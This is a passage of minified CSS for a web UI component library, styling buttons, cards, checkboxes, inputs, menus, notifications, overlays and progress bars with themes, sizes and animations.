rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-flex.align-start>.w-button{align-self:flex-start}.w-flex.align-end>.w-button{align-self:flex-end}.w-button--absolute{position:absolute}.w-button--fixed{position:fixed}.w-button--top{top:8px}.w-button--bottom{bottom:8px}.w-button--left{left:8px}.w-button--right{right:8px}.w-button--dark{color:#fffffff2;background-color:#ffffff26}.w-button--outline{background-color:transparent;border-color:currentColor}.w-button--text{background-color:transparent;border-color:transparent}.w-button--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-button--icon{aspect-ratio:1;border-radius:99em;padding:0;min-width:0}.w-button--tile{border-radius:initial}.w-button--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-button--loading{cursor:wait;opacity:.8}.w-button[disabled]{cursor:not-allowed;box-shadow:none;opacity:.4;-webkit-tap-highlight-color:transparent}.w-button--dark[disabled]{background-color:#ffffff1f;color:#ffffff4d}.w-button.size--xs{height:18px}.w-button.size--sm{height:22px}.w-button.size--md{height:26px}.w-button.size--lg{height:30px}.w-button.size--xl{height:36px}.w-button.size--xs{padding-left:4px;padding-right:4px}.w-button.size--xl{padding-left:12px;padding-right:12px}.w-button--round.size--xs{padding-left:6px;padding-right:6px}.w-button--round.size--xl{padding-left:18px;padding-right:18px}.w-button--icon.size--xs,.w-button--icon.size--xl{padding-left:0;padding-right:0}.w-button:before{content:"";position:absolute;inset:0;opacity:0;background-color:#000;border-radius:inherit;transition:.25s 0s ease-in-out}.w-button--dark:before,.w-button.primary--bg:before,.w-button.success--bg:before,.w-button.error--bg:before,.w-button.warning--bg:before,.w-button.info--bg:before{background-color:#fff}.w-button--outline:before,.w-button--text:before{background-color:currentColor}.w-button:hover:before,.w-button:focus-visible:before{opacity:.2}.w-button--dark:hover:before,.w-button--dark:focus-visible:before{opacity:.4}.w-button--outline:hover:before,.w-button--outline:focus-visible:before,.w-button--text:hover:before,.w-button--text:focus-visible:before{opacity:.12}.w-button:after{content:"";position:absolute;inset:-4px;background-color:inherit;opacity:0;border-radius:inherit;z-index:-1;transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-in;transform:scale(.85,.7)}.w-button:focus-visible:after{opacity:.4;transform:scale(1);transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-out}.w-button--dark:focus-visible:after{opacity:.2}.w-button:active{transform:scale(1.02)}.w-button:active:before{opacity:.3;transition:.15s 0s ease-in-out}.w-button--dark:active:before,.w-button.primary--bg:active:before{opacity:.35}.w-button--loading:hover:before,.w-button--loading:focus-visible:before,.w-button--loading:active:before,.w-button[disabled]:before{opacity:0}.w-button--loading:active,.w-button[disabled]{transform:none}.w-button *{pointer-events:none}.w-button__loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:inherit;border-radius:inherit}.w-button__loader svg{height:75%}.w-button__loader circle{stroke-dasharray:125.6;transform-origin:50%;animation:spinner 2s linear infinite}@keyframes spinner{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-card{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-card--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-card--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-card--tile{border-radius:0}.w-card--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-card--no-border,.w-card--shadow{border:none}.w-card__title{display:flex;align-items:center;padding:8px 12px;font-size:1.3em;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__title--has-toolbar{padding:0;border-bottom:none}.w-card__image:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;overflow:hidden}.w-card__content{padding:12px;flex-grow:1}.w-card__content:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__content:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions{display:flex;padding:8px 12px 12px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions--has-toolbar{padding:0}.w-checkbox{display:inline-flex;align-items:center;vertical-align:middle;position:relative;-webkit-tap-highlight-color:transparent}.w-checkbox--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-checkbox__input{position:relative;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;cursor:pointer;z-index:0}.w-checkbox--disabled .w-checkbox__input{cursor:not-allowed}.w-checkbox__input svg{width:70%;aspect-ratio:1;fill:none;stroke-width:2;stroke:rgb(var(--w-contrast-color-rgb));stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:16px;stroke-dashoffset:16px;transition:.25s ease-out;opacity:0;position:relative;z-index:1}:checked~.w-checkbox__input svg{opacity:1;stroke-dashoffset:0;transition:stroke-dashoffset .5s .1s,opacity 0s}.w-checkbox--indeterminate .w-checkbox__input svg{opacity:0}.w-checkbox--disabled .w-checkbox__input svg{stroke:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:after{content:"";position:absolute;width:100%;aspect-ratio:1;border:2px solid #666;border-radius:4px;transition:.25s ease-in-out}.w-checkbox--round .w-checkbox__input:after{border-radius:100%}.w-checkbox--disabled .w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-checkbox__input:after{border-width:9px;border-color:currentColor;background-color:currentColor}.w-checkbox--indeterminate :checked~.w-checkbox__input:after{border-width:8px 3px;background-color:rgb(var(--w-contrast-color-rgb))}.w-checkbox--disabled :checked~.w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-checkbox--ripple .w-checkbox__input:before{background-color:transparent;animation:w-checkbox-ripple .55s .15s ease}:focus~.w-checkbox__input:before,.w-checkbox:not(.w-checkbox--disabled) :active~.w-checkbox__input:before{transform:scale(1.8);opacity:.2}.w-checkbox--rippled .w-checkbox__input:before{transition:none;transform:scale(0);opacity:0}.w-checkbox__label{display:flex;align-items:center;cursor:pointer;user-select:none}.w-checkbox--disabled .w-checkbox__label{cursor:not-allowed;opacity:.7}@keyframes w-checkbox-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-checkboxes--column{display:flex;flex-direction:column;align-items:flex-start}.w-checkboxes--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-checkboxes--inline .w-checkbox{margin-right:12px}.w-checkboxes--inline .w-checkbox:last-child{margin-right:0}.w-date-picker--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-date-picker--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}body.w-no-scroll{overflow:hidden}.w-dialog__content{display:flex;flex-direction:column;flex-grow:1;max-width:95%;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb))}.w-dialog__content--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog__content--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog--fullscreen>.w-dialog__content{flex:1 1 auto;height:100%;max-width:none}.w-divider{border:0 solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-width:1px}.w-divider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--has-color{border-color:currentColor}.w-divider--vertical{align-self:stretch;display:flex;border-top-width:0;border-left-width:1px}.w-toolbar--vertical>.w-divider--horizontal{align-self:stretch}.w-divider--has-content{border-width:0;position:relative;display:flex;align-items:center;justify-content:center}.w-divider--has-content:before,.w-divider--has-content:after{content:"";border:inherit;border-top-width:1px;display:flex;flex:1 1 auto}.w-divider--has-content:before{margin-right:8px}.w-divider--has-content:after{margin-left:8px}.w-divider--has-content.w-divider--vertical{flex-direction:column}.w-divider--has-content.w-divider--vertical:before,.w-divider--has-content.w-divider--vertical:after{border-top-width:0;border-left-width:1px}.w-divider--has-content.w-divider--vertical:before{margin-right:0;margin-bottom:8px}.w-divider--has-content.w-divider--vertical:after{margin-left:0;margin-top:8px}.w-drawer-wrap--fixed{position:fixed;z-index:500}.w-drawer-wrap--absolute{position:absolute;inset:0;overflow:hidden}.w-drawer-wrap .w-overlay{z-index:1;position:inherit}.w-drawer-wrap--push-content{position:relative;overflow:hidden;height:100%;flex:1;display:flex;flex-direction:column}.w-drawer-wrap--push-content .w-overlay{position:absolute;inset:0;z-index:2}.w-drawer-wrap--push-content .w-drawer{position:absolute}.w-drawer-wrap--push-content .w-drawer--left{right:100%;left:auto!important}.w-drawer-wrap--push-content .w-drawer--right{left:100%}.w-drawer-wrap__track{display:flex;flex:1;height:100%;transition:.25s 0s ease-in-out}.w-drawer-wrap__pushable{position:relative;flex-grow:1}.w-drawer{position:inherit;display:flex;z-index:1;background:rgb(var(--w-base-bg-color-rgb));box-shadow:0 0 40px #0000004d}.w-drawer--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--left,.w-drawer--right{top:0;bottom:0;width:100%;max-width:380px}.w-drawer--top,.w-drawer--bottom{left:0;right:0;height:100%;max-height:380px}.w-drawer--fit-content{width:auto;height:auto}.w-drawer--left{left:0}.w-drawer--right{right:0}.w-drawer--top{top:0}.w-drawer--bottom{bottom:0}.w-drawer--persistent-animate{animation:.2s w-drawer-pop cubic-bezier(.6,-.28,.74,.05)}@keyframes w-drawer-pop{0%,to{transform:scale(1)}50%{transform:scale(1.05)}}.w-flex{display:flex;flex:1 1 auto}.w-flex.row{flex-direction:row}.w-flex.column{flex-direction:column}.w-flex.wrap{flex-wrap:wrap}.w-flex.basis-zero>*{flex-basis:0;flex-grow:1}.w-flex.basis-zero>.no-grow,.w-flex.basis-zero>.shrink{flex-grow:0}div.w-form-el{flex-direction:column;justify-content:center;align-items:stretch}.w-form-el>.w-flex{position:relative}.w-form--error-placeholders .w-form-el{position:relative;padding-bottom:1.2rem}.w-form-el--has-error input::placeholder{color:inherit}.w-form-el-shakable{position:relative}.w-form-el--error .w-form-el-shakable{animation:w-form-el-shake .3s .25s ease-in-out}.w-form-el__error{width:100%;flex-grow:1;font-size:.775rem;margin-top:4px}.w-form--error-placeholders .w-form-el__error{position:absolute;bottom:0}@keyframes w-form-el-shake{0%{left:0}20%,60%{left:2px}40%,80%{left:-2px}}.w-grid{display:grid}.w-grid.columns1{grid-template-columns:repeat(1,1fr)}.w-grid.columns2{grid-template-columns:repeat(2,1fr)}.w-grid.columns3{grid-template-columns:repeat(3,1fr)}.w-grid.columns4{grid-template-columns:repeat(4,1fr)}.w-grid.columns5{grid-template-columns:repeat(5,1fr)}.w-grid.columns6{grid-template-columns:repeat(6,1fr)}.w-grid.columns7{grid-template-columns:repeat(7,1fr)}.w-grid.columns8{grid-template-columns:repeat(8,1fr)}.w-grid.columns9{grid-template-columns:repeat(9,1fr)}.w-grid.columns10{grid-template-columns:repeat(10,1fr)}.w-grid.columns11{grid-template-columns:repeat(11,1fr)}.w-grid.columns12{grid-template-columns:repeat(12,1fr)}.w-icon{position:relative;display:inline-flex;border-radius:100%;align-items:center;justify-content:center;vertical-align:middle;user-select:none;speak:never;line-height:1;font-size:1.2em;width:1em;height:1em}.w-icon.size--xs{font-size:12px}.w-icon.size--sm{font-size:16px}.w-icon.size--md{font-size:20px}.w-icon.size--lg{font-size:24px}.w-icon.size--xl{font-size:28px}.w-button.size--xs .w-icon,.w-alert.size--xs .w-icon{font-size:14px}.w-button.size--sm .w-icon,.w-alert.size--sm .w-icon{font-size:16px}.w-button.size--lg .w-icon,.w-alert.size--lg .w-icon{font-size:24px}.w-button.size--xl .w-icon,.w-alert.size--xl .w-icon{font-size:28px}.w-icon:before{transition:transform .25s}.w-icon--spin:before{animation:w-icon--spin 2s infinite linear}.w-icon--spin-a:before{animation:w-icon--spin-a 2s infinite linear}.w-icon--rotate45:before{transform:rotate(45deg)}.w-icon--rotate90:before{transform:rotate(90deg)}.w-icon--rotate135:before{transform:rotate(135deg)}.w-icon--rotate180:before{transform:rotate(180deg)}.w-icon--rotate-45:before{transform:rotate(-45deg)}.w-icon--rotate-90:before{transform:rotate(-90deg)}.w-icon--rotate-135:before{transform:rotate(-135deg)}.w-icon--flip-x:before{transform:scaleX(-1)}.w-icon--flip-y:before{transform:scaleY(-1)}@keyframes w-icon--spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes w-icon--spin-a{0%{transform:rotate(0)}to{transform:rotate(-359deg)}}.w-image{position:relative;display:inline-flex;flex-direction:column;flex-grow:0;flex-shrink:0}.w-image--has-ratio{width:100%}.w-image--has-ratio,.w-image[class^=bdrs],.w-image[class*=" bdrs"]{overflow:hidden}.w-image img{width:100%;height:100%;overflow:hidden;position:static}.w-image__loader,.w-image__content{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;z-index:1}.w-image__image{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;position:absolute;inset:0}.w-image__image--contain{background-size:contain}.w-image__caption{padding-top:4px;text-align:right}.w-input{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-input--file{flex-wrap:nowrap;align-items:flex-end}.w-input--file span.fade-leave-to{position:absolute}.w-input--loading{cursor:wait}.w-input__input-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-input--floating-label .w-input__input-wrap{margin-top:12px}.w-input[class^=bdrs] .w-input__input-wrap,.w-input[class*=" bdrs"] .w-input__input-wrap{border-radius:inherit}.w-input__input-wrap--file{min-width:0}.w-input__input-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-input__input-wrap--round{border-radius:99em}.w-input__input-wrap--tile{border-radius:initial}.w-input__input-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-input__input-wrap--loading,.w-input__input-wrap--upload-complete{border-bottom-color:transparent;flex-wrap:wrap}.w-input__input-wrap--loading~.w-progress{height:2px;position:absolute;top:100%;margin-top:-2px}.w-input--focused .w-input__input-wrap{border-color:currentColor}.w-input--focused .w-input__input-wrap--loading,.w-input--focused .w-input__input-wrap--upload-complete{border-bottom-color:transparent}.w-input__input-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-input__input-wrap--loading:after{border-bottom-color:transparent}.w-input--focused .w-input__input-wrap--underline:after{transform:scaleX(1)}.w-input__input-wrap--round.w-input__input-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-input--focused .w-input__input-wrap--round.w-input__input-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-input__input{width:100%;height:100%;font:inherit;color:inherit;text-align:inherit;display:inline-flex;align-items:center;background:none;border:none;border-radius:inherit;outline:none;padding-left:8px;padding-right:8px;-webkit-appearance:none}.w-input__input::-webkit-search-decoration{-webkit-appearance:none}.w-input--no-padding .w-input__input{padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__input{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__input{padding-left:27px}.w-input--inner-icon-right .w-input__input{padding-right:27px}.w-input--disabled .w-input__input{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--disabled input::placeholder{color:inherit}.w-input input[type=file]{position:absolute;z-index:-1;pointer-events:none;opacity:0}.w-input__input--file>span{display:inline-flex;overflow:hidden;white-space:nowrap}.w-input__input--file .filename{margin-left:.2em;overflow:hidden;text-overflow:ellipsis}.w-input__input--file>span:first-child .filename{margin-left:0}.w-input__no-file{position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;color:rgb(var(--w-disabled-color-rgb))}.w-input__file-preview{margin-left:4px;max-height:2em;align-self:flex-end}.w-input__file-preview.w-icon{margin-bottom:4px}.w-input__icon{position:absolute}.w-input__icon--inner-left{left:6px}.w-input__icon--inner-right{right:6px}.w-input--no-padding .w-input__icon--inner-left{left:1px}.w-input--no-padding .w-input__icon--inner-right{right:1px}.w-input--focused .w-input__icon{color:currentColor}.w-input--disabled .w-input__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input__label{transition:color .25s;cursor:pointer;user-select:none}.w-input__label--left{margin-right:8px}.w-input__label--right{margin-left:8px}.w-input--disabled .w-input__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--readonly.w-input--empty .w-input__label{opacity:.5;cursor:auto}.w-input__label--inside{position:absolute;top:50%;left:0;padding-left:8px;white-space:nowrap;transform:translateY(-50%);pointer-events:none}.w-input--no-padding .w-input__label--inside{left:0;padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__label--inside{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__label--inside{left:18px}.w-input--no-padding.w-input--inner-icon-left .w-input__label--inside{left:26px}.w-input--floating-label .w-input__label--inside{transform-origin:0 0;transition:.25s ease;will-change:transform}.w-input--focused.w-input--floating-label .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--floating-label .w-input__input:-webkit-autofill .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-input--focused.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside,.w-input--filled.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside{left:0}.w-input--floating-label.w-input--inner-icon-left .w-input__input:-webkit-autofill .w-input__label--inside{left:0}.w-list{list-style-type:none;margin-left:0;font-size:14px}.w-list--child{margin-left:24px}.w-list--icon{padding-left:32px}.w-list__item{margin-top:1px}.w-list__item:first-child{margin-top:0}.w-list--icon .w-list__item{position:relative}.w-list__item--parent{flex-direction:column;align-items:stretch}.w-list__item-bullet{position:absolute;right:100%;margin-right:12px;top:.1em}@-moz-document url-prefix(){.w-list__item-bullet{top:-.06em}}.w-list--hoverable .w-list__item-bullet,.w-list--selectable .w-list__item-bullet,.w-list--checklist .w-list__item-bullet{margin-top:12px}.w-list__item-label{position:relative;padding-top:1px;padding-bottom:1px;display:flex;-webkit-tap-highlight-color:transparent}.w-list--navigation .w-list__item-label,.w-list--checklist .w-list__item-label{display:flex;align-items:center}.w-list__item-label--selectable{cursor:pointer}.w-list__item-label--disabled{cursor:default;opacity:.3;user-select:none}.w-list__item-label--hoverable,.w-list__item-label--selectable{padding:8px}.w-list__item-label--hoverable:before,.w-list__item-label--selectable:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.2s;pointer-events:none}.w-list__item-label--hoverable:hover:before,.w-list__item-label--selectable:focus:before,.w-list__item-label--focused:before,.w-list__item-label--selectable:hover:before{opacity:.08}.w-list__item-label--active:before,.w-list__item-label--active:focus:before,.w-list__item-label--active:hover:before,.w-list--navigation .w-list__item-label.router-link-exact-active:before{opacity:.15}.w-list__item-label--active.w-list__item-label--hoverable:hover:before,.w-list__item-label--active.w-list__item-label--selectable:focus:before,.w-list__item-label--active.w-list__item-label--selectable:hover:before,.w-list__item-label--selectable:active:before{opacity:.2}.w-list__item-label--disabled:before{display:none}.w-list--checklist .w-checkbox__label{flex-grow:1}.w-list--navigation a{color:inherit}.w-list--navigation .router-link-exact-active{font-weight:700}.w-menu-wrap{display:none}.w-menu{position:absolute;z-index:100;color:rgb(var(--w-base-color-rgb))}.w-menu--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--fixed{position:fixed;z-index:1000}.w-menu--card{background-color:rgb(var(--w-base-bg-color-rgb))}.w-menu--tile{border-radius:0}.w-menu--round{border-radius:99em;padding:4px 10px}.w-menu--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-menu--top{margin-top:-12px}.w-menu--bottom{margin-top:12px}.w-menu--left{margin-left:-12px}.w-menu--right{margin-left:12px}.w-menu--arrow.w-menu--top{margin-top:-16px}.w-menu--arrow.w-menu--bottom{margin-top:16px}.w-menu--arrow.w-menu--left{margin-left:-16px}.w-menu--arrow.w-menu--right{margin-left:16px}.w-menu--arrow:before{content:"";position:absolute;width:0;height:0;border:9px solid transparent}.w-menu--arrow.w-menu--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-menu--arrow.w-menu--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-menu--arrow.w-menu--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-menu--arrow.w-menu--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-menu--arrow.w-menu--align-top:before{transform:none;top:7px}.w-menu--arrow.w-menu--align-bottom:before{transform:none;top:auto;bottom:7px}.w-menu--arrow.w-menu--align-left:before{transform:none;left:7px}.w-menu--arrow.w-menu--align-right:before{transform:none;left:auto;right:7px}.w-menu--arrow:after{content:"";position:absolute;width:0;height:0;border:8px solid transparent}.w-menu--arrow.w-menu--top:after{top:100%;left:50%;border-top-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--left:after{left:100%;top:50%;border-left-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--right:after{right:100%;top:50%;border-right-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--align-top:after{transform:none;top:8px}.w-menu--arrow.w-menu--align-bottom:after{transform:none;top:auto;bottom:8px}.w-menu--arrow.w-menu--align-left:after{transform:none;left:8px}.w-menu--arrow.w-menu--align-right:after{transform:none;left:auto;right:8px}.w-notification{display:flex;justify-content:center;left:8px;right:8px;position:fixed;z-index:300;pointer-events:none}.w-notification--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--absolute{position:absolute;z-index:400}.w-notification--top{top:0;padding-top:8px}.w-notification--bottom{bottom:0;padding-bottom:8px}.w-notification--left{justify-content:flex-start;right:auto}.w-notification--right{justify-content:flex-end;left:auto}.w-notification .w-alert{margin:0;pointer-events:all}.w-overlay{z-index:500;position:fixed;inset:-10px;padding:10px;display:flex;align-items:center;justify-content:center;background-color:#0000004d}.w-overlay--absolute{position:absolute}.w-overlay--persistent-animate{animation:.15s w-overlay-pop cubic-bezier(.6,-.28,.74,.05)}.w-overlay--no-pointer-event{pointer-events:none}@keyframes w-overlay-pop{0%,to{transform:scale(1)}50%{transform:scale(1.04)}}.w-progress{align-items:center;justify-content:center;position:relative}.w-progress--absolute,.w-progress--fixed{left:0;right:0}.w-progress--absolute{position:absolute}.w-progress--fixed{position:fixed;z-index:10}.w-progress--top{top:0}.w-progress--bottom{bottom:0}.w-progress--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-progress--linear{border-radius:4px}.w-progress--tile{border-radius:0}.w-progress--round{border-radius:99em}.w-progress--outline{border:1px solid currentColor;padding:2px}.w-progress--linear{display:flex;height:4px;overflow:hidden}.w-progress--linear.w-progress--default-bg:after{content:"";position:absolute;inset:0;border-radius:inherit;background-color:currentColor;opacity:.15}.w-progress--linear.w-progress--outline:after{display:none}.w-progress--linear .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto;border-radius:inherit;background-color:currentColor;transition:.25s 0s ease-in-out}.w-progress--linear.w-progress--flat-cap .w-progress__progress{border-top-right-radius:0;border-bottom-right-radius:0}.w-progress--linear.w-progress--round-cap .w-progress__progress,.w-progress--linear .w-progress__progress.full{border-radius:inherit}.w-progress--linear.w-progress--indeterminate .w-progress__progress{background-color:transparent}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before,.w-progress--linear.w-progress--indeterminate .w-progress__progress:after{content:"";position:absolute;inset:0 -5% 0 0;background:currentColor;z-index:1;will-change:transform;transform:translate3d(-100%,0,0);animation:w-progress-bars 2s infinite;transform-origin:right}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before{animation-delay:.8s}.w-progress--stripes .w-progress__progress{will-change:background-position;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 